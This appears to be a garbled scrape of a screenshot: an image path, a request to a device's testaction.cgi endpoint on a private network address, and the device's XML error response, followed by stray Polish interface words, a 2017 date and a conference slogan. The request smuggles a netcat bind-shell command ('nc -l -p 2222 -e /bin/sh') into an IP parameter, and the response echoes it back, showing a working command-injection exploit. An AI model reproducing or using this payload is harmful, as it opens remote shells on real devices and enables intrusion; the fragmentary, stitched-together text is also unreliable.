 http://192.168....+-e+/bin/sh%26
192.168.0.160/uapi-cgi/testaction.cgi/?_=1488880818860&type=ip&xmlschema&option=eth0 192.168.29.167|nc+-l+-p+2222+-e+/bin/sh
Szukaj
Podany plik XML nie zawiera żadnych informacji o stylach z nim związanych. Poniżej wyświetlone jest drzewo dokumentu.
−<TestAction>
−<ERROR>
ERROR|NETWORK.IP.state|eth0 192.168.29.167|nc -l -p 2222 -e /bin/sh&|empty result message
</ERROR>
</TestAction>
PL
11:20
2017-03-07
PLNOG
where ipeople meet